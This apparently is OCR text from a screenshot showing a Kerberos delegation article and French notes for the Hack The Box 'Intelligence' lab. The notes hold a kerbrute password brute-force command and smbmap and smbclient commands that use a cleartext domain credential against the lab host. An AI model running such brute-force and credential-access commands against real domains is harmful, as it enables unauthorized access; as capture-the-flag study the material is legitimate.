 Burp Suite Com...
MOV AX, BX Cod...
*Notes.txt (~/ha...
Tab1
03:54 PM
90%
MOV AX, BX Code depilation salon: Articles, Code samples, Processor code documentation, Low-level programming, Working with debugg
Intelligence
2020-12-15-upload.pdf
2020-01-30-upload.pdf
MOV AX, BX Code dep
https://movaxbx.ru/2019/02/19/relay
13
MOV AX, BX
CODE DEPILATION SALON: ARTICLES, CODE SAMPLES, PROCESSOR CODE
DOCUMENTATION, LOW-LEVEL PROGRAMMING, WORKING WITH DEBUGGERS
MAIN
FULL DUMP
TAGS
INT21H
ABOUT
“Relaying” Kerberos — Having
fun with unconstrained
delegation
Open
*Notes...
~/hackth...
Save
./kerbrute bruteforce -user 'Tiffany.Mol-
ina' -passwords ./pass.txt -domain intel-
ligence -dc-ip 10.10.10.248 -outputfile .
/results.txt
On tente un smbmap :
smbmap -u 'Tiffany.Molina' -p 'NewIntell-
igenceCorpUser9876' -d intelligence.htb -
H 10.10.10.248
smbclient -U 'Tiffany.Molina%NewIntellig-
enceCorpUser9876' //10.10.10.248/IT
smbclient -U 'Tiffany.Molina%NewIntellig-
enceCorpUser9876' //10.10.10.248/Users
xt
Tab Width: 11
Ln 66, Col 1
INS